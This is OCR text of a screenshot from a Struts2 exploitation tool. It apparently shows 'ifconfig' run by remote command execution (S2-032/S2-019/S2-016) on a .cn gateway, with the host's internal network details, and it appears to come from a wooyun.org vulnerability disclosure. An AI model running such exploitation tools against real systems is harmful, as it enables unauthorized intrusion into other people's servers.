 Struts2漏洞利用工具2016版 V1.6 by shack2  20160426
Action: .cn/gateway/DzswD2D/Dzsw/action/FwcszsAction_initWlfwxx 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行 批量执行cmd.txt
eth5      Link encap:Ethernet  HWaddr 00:50:56:9D:4D:BD
inet addr:10.1.190.25  Bcast:10.1.190.255  Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe9d:4dbd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:846568659 errors:0 dropped:0 overruns:0 frame:0
TX packets:382890895 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:137684130582 (128.2 GiB)  TX bytes:173756229412 (161.8 GiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:80443693 errors:0 dropped:0 overruns:0 frame:0
TX packets:80443693 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20528591815 (19.1 GiB)  TX bytes:20528591815 (19.1 GiB)
命令执行完毕........----2016/4/28 19:54:39
正在执行命令中，请稍等片刻........----2016/4/28 19:55:03
命令执行完毕........----2016/4/28 19:55:04
正在执行命令中，请稍等片刻........----2016/4/28 19:55:17
命令执行完毕........----2016/4/28 19:55:17
www.wooyun.org